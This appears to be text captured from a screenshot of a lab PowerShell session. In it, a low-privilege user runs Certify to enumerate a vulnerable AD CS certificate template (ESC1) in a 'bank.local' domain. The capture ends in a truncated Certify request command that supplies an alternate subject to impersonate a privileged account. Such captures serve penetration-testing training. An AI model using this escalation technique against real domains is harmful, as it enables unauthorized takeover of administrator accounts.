 cmd (running as bank.local\lowprivuser) - powershell
BANK\Domain Admins S-1-5-21-1075397817-2543841893-692345266-512
BANK\Enterprise Admins S-1-5-21-1075397817-2543841893-692345266-519
CA Name : server.bank.local\bank-SERVER-CA
Template Name : ESC1
Schema Version : 2
Validity Period : 1 year
Renewal Period : 6 weeks
msPKI-Certificates-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS
Authorized Signatures Required : 0
pkiextendedkeyusage : Authentification du client, Messagerie électronique sécurisée, Système de fichiers EFS (Encrypting File System)
mspki-certificate-application-policy : Authentification du client, Messagerie électronique sécurisée, Système de fichiers EFS (Encrypting File System)
Permissions
Enrollment Permissions
Enrollment Rights : BANK\Domain Admins S-1-5-21-1075397817-2543841893-692345266-512
BANK\Domain Users S-1-5-21-1075397817-2543841893-692345266-513
BANK\Enterprise Admins S-1-5-21-1075397817-2543841893-692345266-519
Object Control Permissions
Owner : BANK\administrator S-1-5-21-1075397817-2543841893-692345266-500
WriteOwner Principals : BANK\administrator S-1-5-21-1075397817-2543841893-692345266-500
BANK\Domain Admins S-1-5-21-1075397817-2543841893-692345266-512
BANK\Enterprise Admins S-1-5-21-1075397817-2543841893-692345266-519
WriteDacl Principals : BANK\administrator S-1-5-21-1075397817-2543841893-692345266-500
BANK\Domain Admins S-1-5-21-1075397817-2543841893-692345266-512
BANK\Enterprise Admins S-1-5-21-1075397817-2543841893-692345266-519
WriteProperty Principals : BANK\administrator S-1-5-21-1075397817-2543841893-692345266-500
BANK\Domain Admins S-1-5-21-1075397817-2543841893-692345266-512
BANK\Enterprise Admins S-1-5-21-1075397817-2543841893-692345266-519
Certify completed in 00:00:01.1278377
PS C:\users\lowprivuser\Documents> .\Certify.exe request /ca:'server.bank.local\bank-SERVER-CA' /template:ESC1 /altn
Activate Windows
Go to Settings to activate Windows.